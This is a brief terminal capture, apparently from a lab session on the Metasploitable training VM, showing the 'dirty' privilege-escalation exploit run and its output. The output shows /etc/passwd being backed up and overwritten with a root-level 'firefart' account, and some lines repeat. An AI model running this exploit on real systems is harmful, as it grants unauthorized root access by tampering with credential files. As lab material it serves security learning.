 msfadmin@metasploitable:~$ ./dirty root
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: root
Complete line:
firefart:fiw.I6FqpfXW.:0:0:pwned:/root:/bin/bash
mmap: b7fc5000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'root'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'root'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
msfadmin@metasploitable:~$